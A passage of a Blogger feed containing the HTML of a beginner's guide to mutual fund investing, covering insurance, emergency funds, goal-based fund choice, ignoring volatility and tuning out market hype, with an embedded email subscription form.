Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP0fFUb9Y14whSVeepes62k7U9_Ku0NAWNzS7_R_GFCZW58x14c_wQKpWBMpjbueBbp-b_jm4XLRtaT_QxC2wycz-f50xSPnT-0w5gouSfCn8Jw_SvjXyMcXXHln6Hlj4pbs6yr-pKyNMtXz2AwC4ZkhAUkWfqCRe4eSoL-MLkWBN94oEQqKpeZsqXI9U\/s72-c\/jakub-zerdzicki-ip7GFn5JqX8-unsplash.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-3305546016377402791"},"published":{"$t":"2024-11-13T19:19:00.000+05:30"},"updated":{"$t":"2024-11-13T19:19:36.499+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best long term mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"}],"title":{"type":"text","$t":"How to invest in Mutual Funds as a first time investor"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EGet the Basics right\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBefore delving into the world of mutual fund investing it is\nimperative that you get the basics right.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis implies getting a few things in order before going\nahead.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETo use an analogy, imagine the foundations of a building\nbeing solidified before the storeys are given a thought.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EInsurance:\u003C\/b\u003E Make sure you have term insurance in case you\nhave financial dependents.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EHealth Insurance:\u003C\/b\u003E Along with term insurance this is another\nnecessity, health expenses are never cheap and inflation will always make sure\nthe struggle gets even harder.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EEmergency Fund:\u003C\/b\u003E Always keep aside a minimum of 12 months\nworth of expenses set aside before venturing in to any form of investment, you\nnever know when life decides to take a nosedive.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF3zXHWE1Ny7ZtLs53WgctTQ5hqK8P_gCrQ1LTvFnlNd5rKs-McJSxTGVzQ6p1WlMETN6q9eph061La1zu2WrKsomNKlqU9Lms8kyMsPyFR00CqOxVnRObIABzLxTcZIWyNNLKQ7kJK21Ic8kslm4fcJARc9tSfNRaD9Rn69Bp1sB0WSL0xJ4q2h1_rSg\/s640\/to-learn-586409_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"389\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF3zXHWE1Ny7ZtLs53WgctTQ5hqK8P_gCrQ1LTvFnlNd5rKs-McJSxTGVzQ6p1WlMETN6q9eph061La1zu2WrKsomNKlqU9Lms8kyMsPyFR00CqOxVnRObIABzLxTcZIWyNNLKQ7kJK21Ic8kslm4fcJARc9tSfNRaD9Rn69Bp1sB0WSL0xJ4q2h1_rSg\/s16000\/to-learn-586409_640.jpg\" title=\"best mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #4bacc6; mso-themecolor: accent5;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EGoals\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBefore you begin your investing journey, you should chalk\nout your plans clearly.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThese goals should be further divided based on their\npriority as well as their duration.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EShort term and immediate goals should be prioritized over\nlong term goals.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor short term goals it is better to stick with debt funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor long term goals, that is for a period of 5 years and\nbeyond one can look at equity funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWithin equity funds too there is a large pool of different\ntype of schemes, a vanilla portfolio uninterrupted works wonders in the long\nrun.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ETry to increase the investment amount annually by a small\nmargin say 5-10%, this will help you reach your goals faster.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2023\/12\/how-to-create-wealth-via-equity-investing.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EClick Here to\u0026nbsp;\u003C\/span\u003Eread about some common mistakes that investors make\u003C\/a\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: trebuchet; font-size: large; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: trebuchet; font-size: large; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #00b050;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EIgnore Volatility\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe stock market by its nature can be very volatile, this is\ncomparatively speaking with Fixed Deposits being a reference point.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt is affected by various factors like global tensions, poor\nearnings posted by companies, unstable government, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ENone of these points are in your hands, what is though is\nyour ability to ignore such volatility.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ERemember, the time spent invested in the market is far more\nimportant than timing the market, the latter is a quicksand scenario.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOn the contrary one should not be discouraged by occasional\nbouts of volatility since it is in these volatile times that one makes money.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe stock market does not have linear growth, therefore any\nmovement towards the downside also opens up the opportunity for upside growth.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn short, control the controllables.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #984807; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #984807; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent6; mso-themecolor: accent6; mso-themeshade: 128;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #984807; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #984807; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent6; mso-themecolor: accent6; mso-themeshade: 128;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #984807; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #984807; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent6; mso-themecolor: accent6; mso-themeshade: 128;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #984807; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #984807; mso-style-textfill-fill-colortransforms: lumm=50000; mso-style-textfill-fill-themecolor: accent6; mso-themecolor: accent6; mso-themeshade: 128;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: x-large;\"\u003EIgnore outside noise\n\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EUnfortunately even today it is not uncommon to hear stories\nof individuals entering the market at its peak after observing ‘success\nstories’ of their friends, relatives, colleagues, etc.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThat is an unhealthy motivation, half-baked knowledge and a\nvery narrow understanding of success.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn a similar vein it is also not surprising to hear stories\nof those exiting the market at the hint of a slight correction or cause they’ve\nbeen recommended to do so by someone who’s not a professional advisor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe issue with such cases is not just the financial loss but\nalso the experience attached, anyone who has entered the market at its zenith\nand exited at a loss will be haunted for a long time, maybe forever thus even\ndeciding to never invest in equity markets again.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIt does not help that we are living during times of\nfanaticism, every jump and correction is dissected and presented as the next\noil rig or the never ending dig to a bottom that may never be reached.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHave a goal, make a plan for it, review it periodically and\nstick with it only until and unless you have rational and logical reasons for\nthe same, the only outside noise should be of a qualified and certified\nprofessional managing your investments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: start;\"\u003E\u003Cspan style=\"color: #c00000; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: justify;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; text-align: left;\"\u003E\u003Co:p\u003E\u003Cspan style=\"color: #2b00fe; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2023\/10\/why-you-should-increase-your-sips-annually.html\" style=\"color: black; margin: 